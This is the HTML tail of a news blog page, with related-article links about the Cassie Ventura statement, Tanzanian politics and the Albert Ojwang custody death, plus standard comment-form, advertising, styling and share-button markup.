</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_55d class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_55d" data-td_block_id="tdi_93_55d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_55d" data-td_block_id="tdi_93_55d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_dd1 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_dd1" >
<style>
/* custom css */
.tdi_94_dd1 .comment-link{
                    display: inline-block;
                }.tdi_94_dd1 .comment{
                    border-bottom-style: dashed;
                }.tdi_94_dd1 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8931' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_069  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_069{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_9a6 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_9a6{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_9f9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_9f9" >
<style>
/* custom css */
.tdi_98_9f9 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_9f9 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_9f9 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_9f9 .td-image-container,
				.ie11 .tdi_98_9f9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_9f9 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_9f9 .td-module-meta-info,
				.ie11 .tdi_98_9f9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_9f9 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_9f9 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_9f9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_9f9 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_9f9 .td-post-category{
					display: none;
				}.tdi_98_9f9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_9f9 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_9f9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_9f9 .td-read-more{
					display: none;
				}.tdi_98_9f9 .td-post-author-name{
					display: none;
				}.tdi_98_9f9 .entry-review-stars{
					display: inline-block;
				}.tdi_98_9f9 .td-icon-star,
                .tdi_98_9f9 .td-icon-star-empty,
                .tdi_98_9f9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_9f9 .td-module-comments{
					display: none;
				}.tdi_98_9f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_9f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_9f9 .td-block-title a,
				.tdi_98_9f9 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_9f9 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_9f9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_9f9 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_9f9 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_9f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_9f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_9f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_9f9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_9f9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_9f9 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_9f9 .td-post-date,
				.tdi_98_9f9 .td-post-author-name span{
					display: none;
				}.tdi_98_9f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_9f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_9f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_9f9 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_9f9 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_9f9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_9f9 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_9f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_9f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_9f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_9f9 = new tdBlock();
block_tdi_98_9f9.id = "tdi_98_9f9";
block_tdi_98_9f9.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_9f9","tdc_css_class":"tdi_98_9f9","tdc_css_class_style":"tdi_98_9f9_rand_style"}';
block_tdi_98_9f9.td_column_number = "1";
block_tdi_98_9f9.block_type = "td_flex_block_1";
block_tdi_98_9f9.post_count = "4";
block_tdi_98_9f9.found_posts = "2056";
block_tdi_98_9f9.header_color = "";
block_tdi_98_9f9.ajax_pagination_infinite_stop = "";
block_tdi_98_9f9.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_9f9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_9f9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_9f9" data-td_block_id="tdi_98_9f9">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_0f9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_0f9" >
<style>
/* custom css */
.tdi_99_0f9 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_0f9 .td-block-title a,
				.tdi_99_0f9 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_0f9 .comment-author-link span,
				.tdi_99_0f9 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_0f9 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_0f9 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_a6d" class="tdc-row"><div class="vc_row tdi_101_d26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_d26{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_bbd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_bbd{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_bbd{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_9d9 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8931"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8931"
				>
				<span id="sharing-facebook-8931" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8931"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8931"
				>
				<span id="sharing-whatsapp-8931" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8931"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8931"
				>
				<span id="sharing-twitter-8931" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
